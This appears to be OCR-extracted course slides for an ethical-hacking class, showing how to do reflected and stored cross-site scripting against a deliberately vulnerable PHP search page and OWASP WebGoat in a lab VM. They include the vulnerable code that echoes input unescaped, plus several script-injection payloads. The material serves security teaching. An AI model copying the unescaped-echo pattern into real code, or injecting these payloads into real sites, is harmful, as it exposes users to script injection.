Excellent set of tutorials on XSS



## Reflected Cross-Site Scripting (XSS)

Example Overview:

We will use a simple form webpage on EH-OWASP-xx to simulate how reflected cross-site scripting can feed malicious code into a form that will then be executed by the browser.

The user/attacker will browse from EH-WinXP to the EH-OWASP web server.



## Reflected Cross-Site Scripting (XSS) Example

### As root on your EH-OWASP VM:

cd /var/www
mkdir lesson12
cd lesson12/
mkdir xss01
cd xss01/
scp xxxxx76@opus-ii:/home/cis76/depot/lesson12/xss01/\* .

chmod 644 index.php service apache2 status

We want to publish this page via the Apache web server

vi index.php

View the web page which contain HTML and PGP code.





```
root@owaspbwa:/var/www/lesson12/xss01# cat index.php
<!DOCTYPE html>
<html>
<!-- Credit: DrapsTV at https://www.youtube.com/watch?v=dFci82qwXA0 -->
<title> XSS Tutorial #2 </title>
<body>
<h1 align="center"> Try My New Search Feature! </h1>
tr>td>
                                                                The web page has
<form action="index.php" method="get">
                                                               a one field web
       <input type="text" name="search" placeholder="search" />
                                                               form and a submit
       <input type="submit" value="Search" />
</form>
                                                                button.
<br />
<br />
<?php
if(isset($ GET["search"]))
                                                                Form data is sent
{
       echo "The results of your search for: ".$ GET["search"];
                                                                in the URL via the
       echo "<br /><br /> <i>Sorry No Results Found! </i>";
                                                                http GET method.
}
?>
<h3 align="center"> This website was made by me! I hope you really really like it! </h3>
</body>
</html>
root@owaspbwa:/var/www/lesson12/xss01#
```

77





#### [WinXP] http://10.76.xx.101/lesson12/xss01/index.php

| Eile Edit View Higtory Bookmarks Tools Help                                                      |  |
|--------------------------------------------------------------------------------------------------|--|
| SS Tutorial #2 × +                                                                               |  |
| <ul> <li>(i) 10.76.5.101/lesson12/xss01/index.php</li> <li>C Search</li> <li>C Search</li> </ul> |  |
|                                                                                                  |  |
| Try My New Search Feature!                                                                       |  |
| •••                                                                                              |  |
| search Search                                                                                    |  |
|                                                                                                  |  |
|                                                                                                  |  |
| This website was made by me! I hope you really really like it!                                   |  |
|                                                                                                  |  |
|                                                                                                  |  |
|                                                                                                  |  |
|                                                                                                  |  |
|                                                                                                  |  |
|                                                                                                  |  |
|                                                                                                  |  |

From your WinXP VM, browse to the new website on your OWASP VM





| Star Wars |
|-----------|
|-----------|

Search

Search for: Star Wars

http://10.76.xx.101/lesson12/xss01/index.php?search=Star+Wars

| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp                                         |  |
|----------------------------------------------------------------------------------------------------|--|
| S Tutorial #2 × +                                                                                                    |  |
| <ul> <li>(i) 10.76.5.101/lesson12/xss01/index.php?s</li> <li>C Q Search</li> <li>C 10.76.5.101/lesson12/xss01/index.php?s</li> </ul> |  |
| Try My New Search Feature!                                                                                                    |  |
| search Search                                                                                                    |  |
| The results of your search for: Star Wars                                                                                            |  |
| Sorry No Results Found!                                                                                                    |  |
| This website was made by me! I hope you really really like it!                                                                       |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |





<font color="green">

Search Se

Search for: <font color="green">

#### http://10.76.xx.101/lesson12/xss01/index.php?search=%3Cfont+color%3D%22green%22%3E

| Elle Edit View History Bookmarks Tools Help                                                                                                    |    | Encoding used:       |
|----------------------------------------------------------------------------------------------------|----|----------------------|
| <ul> <li>(•) 10.76.5.101/lesson12/xss01/index.php?search=<f< li=""> <li>(•) 10.76.5.101/lesson12/xss01/index.php?search=<f< li=""> <li>(•) 2</li> <li>(•) 2</li> <li>(•)</li></f<></li></f<></li></ul> | ◙≡ | %3C is <<br>%3D is = |
| Try My New Search Feature!                                                                                                    |    | %22 is "<br>%3E is > |
| search Search                                                                                                    |    |                      |
| The results of your search for:                                                                                                    |    |                      |
| Sorry No Results Found                                                                                                    |    |                      |
| This website was made by me! I hope you really really like it!                                                                                                    |    |                      |
|                                                                                                    |    |                      |
|                                                                                                    |    |                      |
|                                                                                                    |    |                      |
|                                                                                                    |    |                      |





# Reflected Cross-Site Scripting (XSS) Example

Manually edit the URL at the top of the webpage, changing green to red —

http://10.76.xx.101/lesson12/xss01/index.php?search=%3Cfont+color%3D%22<mark>red</mark>%22%3E

| Eile     Edit     View     Higtory     Bookmarks     Tools     Help       State     XSS Tutorial #2     +  |     | Encoding used:       |
|----------------------------------------------------------------------------------------------------|-----|----------------------|
| <ul> <li>(i) 10.76.5.101/lesson12/xss01/index.php?s</li> <li>C Q Search</li> <li>C III C Search</li> </ul> | ◙ ≡ | %22 is "<br>%3C is < |
| Try My New Search Feature!                                                                                 |     | %3D is =<br>%3E is > |
| search Search                                                                                              |     |                      |
| The results of your search for:                                                                            |     |                      |
| Sorry No Results Found!                                                                                    |     |                      |
| This website was made by me! I hope you really really like it!                                             |     |                      |
|                                                                                                    |     |                      |
|                                                                                                    |     |                      |
|                                                                                                    |     |                      |



DRAF

#### Reflected Cross-Site Scripting (XSS) Example TV Computer Science

#### http://10.76.xx.101/lesson12/xss01/index.php?search=%3Cfont+color%3D%22red%22%3E



Copy and paste the URI into a different browser and the JavaScript is still executed.

Note, that a tampered URL could be emailed to another user to click on.





been hacked!")</script>

Search for: <script>alert("You've been hacked!")</script>

http://10.76.xx.101/lesson12/xss01/index.php?search=Uh+Oh%3Cscript%3Ealert%28 %22You%27ve+been+hacked%21%22%29%3C%2Fscript%3E





## Activity

## **Try My New Search Feature!**

search

Search

#### Search for:

<img src="http://www.simms-teach.com/images/b.jpg"></img>

Put who you see in the search results in the chat window



# Stored **Cross-Site** Scripting (XSS) Example

85



## Stored Cross-Site Scripting (XSS)

- The attacker uses the web application to post content containing <script> tags full of malicious JavaScript code.
- Later when the victim reads the posted content their browser will execute the malicious script.
- Persistent because the malicious code is stored in the web application database.



## Stored XSS Example Reference and Credit



| (i) 10.76.5.101/Web                                                                                                    | Soat/source?solution=true                                                                                                    | E                                                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|
| Lesson Plan Ti                                                                                                    | tle: How to Perform Stored Cross Site Scripting                                                                                                    | (XSS)                                                                                     |
| Concept / Topic<br>It is always a goo<br>be used as para<br>particularly impo<br>should not be ab<br>load an undesira<br>rotrioved                                                                                                    | : To Teach:<br>Id practice to scrub all inputs, especially those inj<br>meters to OS commands, scripts, and database<br>tant for content that will be permanently stored sc<br>le to create message content that could cause ar<br>ble page or undesirable content when the user's                                                                                                    | puts that will later<br>queries. It is<br>omewhere. Users<br>nother user to<br>message is |
| retrieved.                                                                                                    |                                                                                                    |                                                                                           |
| Company Coolin                                                                                                    |                                                                                                    |                                                                                           |
| General Goal(s)<br>The user should<br>an undesirable p                                                                                                    | :<br>be able to add message content that cause anot<br>age or content.                                                                                                    | her user to load                                                                          |
| General Goal(s)<br>The user should l<br>an undesirable p                                                                                                    | :<br>be able to add message content that cause anot<br>age or content.                                                                                                    | her user to load                                                                          |
| General Goal(s)<br>The user should i<br>an undesirable p                                                                                                    | ):<br>be able to add message content that cause anot<br>age or content.<br>Second SUI (Mether Second Cable)<br>Second SUI (Mether Second Cable)<br>Second Suite (Second Cable)<br>Second Suite (Second Cable)                                                                                                    | her user to load                                                                          |
| General Goal(s)<br>The user should an undesirable p                                                                                                    | be able to add message content that cause anot<br>age or content.      works (20) • Content Server      worksetement      One of the server Server      one of the server Server      one of the server Server Server      one of the server Server Ser           | her user to load                                                                          |
| General Goal(s)<br>The user should i<br>an undesirable p                                                                                                    | Constraint of the second second               | her user to load                                                                          |
| General Goal(s)<br>The user should<br>an undesirable p                                                                                                    | Constraint of the second second               | her user to load                                                                          |
| General Goal(s)<br>The user should<br>an undesirable p                                                                                                    | Constraints Constraints Const          | her user to load                                                                          |
| General Goal(s)<br>The user should<br>an undesirable po<br>Contention State (State)<br>Contention State (State)<br>Contention State (State)<br>Contention State<br>Contention State (State)<br>Contention State<br>Contention State<br>Contentio                                                                                                    | :<br>be able to add message content that cause anot<br>age or content.                                                                                                    | her user to load                                                                          |
| General Goal(s)<br>The user should<br>an undesirable p                                                                                                    | :<br>be able to add message content that cause anoth<br>age or content.<br>String (35): "Inher here fore:<br>Content of the string of the string of th | her user to load                                                                          |
| General Goal(s)<br>The user should<br>an undesirable p<br>Cool - Cool - Cool<br>- Cool - Cool - Cool<br>- Cool - Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool - Cool<br>- Cool<br>- Cool - Cool<br>- Cool<br>- Co | Constraints and message content that cause and a ge or content.      Second State State Sta              | her user to load                                                                          |
| General Goal(s)<br>The user should in<br>an undesirable point<br>of the network of the should be<br>the network of the should be<br>the should be the should be the should be<br>the should be the should be the should be the should be<br>the should be the should be the shou                                                                                                    | :<br>be able to add message content that cause and<br>age or content.                                                                                                    | her user to load                                                                          |

http://10.76.xx.101/WebGoat/source?solution=true

Solution page on OWASP VM website



## Stored Cross-Site Scripting (XSS)

Example Overview:

We will use WebGoat on EH-OWASP-xx to simulate how an attacker can use cross-site scripting to insert malicious code into content for a forum-like web application. In this case a the malicious code stored in the database will display an annoying "Mu Ha Ha Ha" message.

Any victims that read the infected message post will get the annoying message.

The attacker/victim will browse from EH-WinXP to the EH-OWASP web server.



## Stored Cross-Site Scripting (XSS) Example

#### [WinXP] http://10.76.xx.101

| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |                              |          |                     |
|----------------------------------------------------------------------------------------------|------------------------------|----------|---------------------|
| 🚳 owaspbwa OWASP Broken W 🗙 🕂                                                                |                              |          |                     |
| <ul><li>(i) 10.76.5.101</li></ul>                                                            | C Q Search ☆ 自 ♣ 合 9         | ◙ ≡      |                     |
| TRAINING APPLICATIONS                                                                        |                              | ~        |                     |
| OWASP WebGoat                                                                                | OWASP WebGoat.NET            |          | Gaugh               |
| OWASP ESAPI Java SwingSet Interactive                                                        | ⊕ <u>OWASP Mutillidae II</u> |          | down a              |
| € <u>OWASP RailsGoat</u>                                                                     | OWASP Bricks                 |          | little              |
| <u>OWASP Security Shepherd</u>                                                               | 🔁 <u>Ghost</u>               |          |                     |
| Magical Code Injection Rainbow                                                               | € <u>bWAPP</u>               |          |                     |
| Damn Vulnerable Web Application                                                              |                              |          |                     |
|                                                                                              |                              |          |                     |
| REALISTIC, INTENTIONALLY VULNERABLE APPLIC                                                   | ATIONS                       |          | We are<br>using Pod |
| OWASP Vienum                                                                                 | OWASP 1-Liner                |          | 5 for this          |
| 🔁 <u>Google Gruyere</u>                                                                      | Tackxor                      | <b>×</b> | example             |

From your WinXP VM, browse to your OWASP VM and head to WebGoat


#### http://10.76.xx.101

| e <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory | <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp                                                               |  |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Connecting                                   | × (+                                                                                                    |  |
| • (10.76.5.101                               | × 🤉 Search 🗘 自 🖡 🏫                                                                                         |  |
| TRAINING APPLIC                              | TIONS                                                                                                    |  |
| OWASP WebG                                   | oat OWASP WebGoat NET                                                                                      |  |
| Authentio                                    | ation Required                                                                                             |  |
|                                              | A username and password are being requested by http://10.76.5.101. The site says: "WebGoat<br>Application" |  |
| User Nam                                     | : guest                                                                                                    |  |
| OWA Passwor                                  | d: •••••                                                                                                   |  |
| •<br>Magic                                   | OK Cancel                                                                                                  |  |
| 🔁 Damn Vulnerable                            | Web Application                                                                                            |  |
|                                              |                                                                                                    |  |
| REALISTIC, INTEN                             | TIONALLY VULNERABLE APPLICATIONS                                                                           |  |
|                                              |                                                                                                    |  |
| OWASP Vienum                                 | OWASP 1-Liner                                                                                              |  |
| Google Gouvere                               | • Hackxor                                                                                                  |  |

### *Login to WebGoat with both username and password = guest*



#### http://10.76.xx.101/WebGoat/attack

| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |                                                                                                    |
|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| S WebGoat V5.4 × +                                                                           |                                                                                                    |
| ( ) 10.76.5.101/WebGoat/attack                                                               | C Q Search ☆ 自 ↓ ☆ ♡ Ξ                                                                                                    |
| OWASP WebGoat v5.4                                                                           |                                                                                                    |
|                                                                                              |                                                                                                    |
| Thank you for using WebGoat! This progra<br>exercises are intended to provide hands on       | am is a demonstration of common web application flaws. The<br>n experience with application penetration testing techniques. |
| The WebGoat project is led by Bruce Mayh<br>WebGoat@owasp.org.                               | new. Please send all comments to Bruce at                                                                                   |
| OWASP<br>The Open Web Application 1                                                          | a Spect Security Project                                                                                                    |
|                                                                                              | WebGoat Authors                                                                                                    |
|                                                                                              | Jeff Williams                                                                                                    |
| WebGoat Design T                                                                             | Team V5.4 Lesson Contributers                                                                                               |
| David Anderson<br>Laurence Casey (Gra<br>Rogan Dawes<br>Bruce Mayhew                         | n Sherif Koussa<br>aphics) Yiannis Pavlosoglou<br>;<br>v                                                                    |
| Special Thanks for                                                                           | r V5.4 Documentation Contributers                                                                                           |
| Brian Ciomei (Multitude o<br>To all who have sent co                                         | of bug fixes) Enviro Geirnaert<br>omments Aung Khant                                                                        |
|                                                                                              | Start WebGoat                                                                                                    |
| <.                                                                                           |                                                                                                    |

### Start OWASP WebGoat Training



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900



#### Navigate to Stored XSS Attacks on left panel



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900

| Title:   | News                         |   |
|----------|------------------------------|---|
| Message: | Mirai bot attacks again      |   |
|          |                              |   |
|          |                              |   |
| Submit   |                              |   |
| Messag   | e List                       |   |
|          | ASPECT SECURITY              | ~ |
|          | Application Security Experts |   |

Add first message



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900

| Title:   | New lab                                             |   |
|----------|-----------------------------------------------------|---|
| Message: | New extra credit lab available                      |   |
|          |                                                     |   |
|          |                                                     |   |
| Submit   |                                                     |   |
| Mossar   | 10 List                                             |   |
| News     |                                                     |   |
|          | First message is listed here <b>ASPECT</b> SECURITY | × |

Add second message



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900



### Add a third, malicious message, using javascript

<script language="javascript" type="text/javascript">alert("Mu Ha Ha Ha");</script>
 Also in /home/cis76/depot/lesson12/xss02/code.txt directory on Opus-II



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900

